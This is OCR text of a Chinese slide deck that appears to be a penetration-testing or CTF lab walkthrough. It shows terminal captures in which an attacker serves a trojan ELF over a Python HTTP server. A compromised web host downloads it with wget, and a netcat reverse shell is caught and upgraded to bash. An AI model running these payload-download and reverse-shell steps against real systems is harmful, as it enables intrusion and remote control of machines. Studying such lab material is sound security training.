 全部应用
设置自动换片时间
切换到此幻灯片
计时
下载shell程序并运行
西普科
SimpleWo
python -m SimpleHTTPServer 8090
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@SSAM:~/abc# python -m SimpleHTTPServer 8090
Serving HTTP on 0.0.0.0 port 8090 ...
^[a
target1：wget http://192.168.236.129:8090/4444.elf
下载木马程序
root@SSAM: ~/abc
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@SSAM:~/abc# python -m SimpleHTTPServer 8090
Serving HTTP on 0.0.0.0 port 8090 ...
^[a192.168.236.136 - - [23/Mar/2020 20:47:58] "GET /4444.elf HTTP/1.1" 200 -
root@SSAM: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@SSAM:~# nc -lnvp 6666
listening on [any] 6666 ...
connect to [192.168.236.129] from (UNKNOWN) [192.168.236.136] 52048
python -c 'import pty;pty.spawn("/bin/bash")'
[www@localhost public]$
[www@localhost public]$ wget http://192.168.236.129:8090/4444.elf
wget http://192.168.236.129:8090/4444.elf
--2020-03-23 20:51:21--  http://192.168.236.129:8090/4444.elf
正在连接 192.168.236.129:8090... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度：247 [application/octet-stream]
正在保存至: “4444.elf”
100%[======================================>] 247 --.-K/s 用时 0s
2020-03-23 20:51:21 (10.1 MB/s) - 已保存 “4444.elf” [247/247])
[www@localhost public]$ ls
ls
4444.elf favicon.ico index.php router.php
cmd.php flag21sA.txt robots.txt static
[www@localhost public]$